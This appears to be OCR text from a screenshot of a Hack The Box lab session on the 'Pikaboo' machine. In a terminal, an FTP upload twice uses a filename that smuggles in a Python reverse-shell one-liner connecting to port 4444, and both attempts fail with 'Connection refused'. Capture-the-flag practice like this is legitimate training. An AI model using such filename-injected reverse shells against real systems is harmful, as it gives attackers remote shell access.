 Applications Places System
Sat Sep 4, 10:28
Hack The Box :: Pikaboo - Mozilla Firefox
Hack The Box :: Pikaboo
Parrot Terminal
File Edit View Search Terminal Tabs Help
Privacy Pentest
Parrot Terminal
Parrot Terminal
HACKTHEBOX
Server: SG Free 1
Main
Dashboard
Rules
HelpCenter
Other
Education
Careers
Rankings
Labs
Starting Point
Access
Tracks
no(),f)for f in(0,1,2)];pty.spawn("\"sh\"")';.csv"
local: |python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.10.249",4444));[os.dup2(s.fileno(),f)
for f in(0,1,2)];pty.spawn("sh")';.csv remote: |python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.
10.10.249",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")';.csv
200 PORT command successful. Consider using PASV.
Traceback (most recent call last):
File "<string>", line 1, in <module>
ConnectionRefusedError: [Errno 111] Connection refused
sh: 1: .csv: not found
150 Ok to send data.
226 Transfer complete.
ftp> put "|python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("\"10.10.10.249\"",4444));[os.dup2(s.file
no(),f)for f in(0,1,2)];pty.spawn("\"sh\"")';.csv"
local: |python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.10.249",4444));[os.dup2(s.fileno(),f)
for f in(0,1,2)];pty.spawn("sh")';.csv remote: |python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.
10.10.249",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")';.csv
200 PORT command successful. Consider using PASV.
Traceback (most recent call last):
File "<string>", line 1, in <module>
ConnectionRefusedError: [Errno 111] Connection refused
sh: 1: .csv: not found
150 Ok to send data.
226 Transfer complete.
ftp>
Difficulty Ratings
10.10.10.249
pwnmeow &
polarbearer
Difficulty
400
Menu
Hack The Box :: Pikaboo...
[Parrot Terminal]
Mozilla Firefox
Parrot Terminal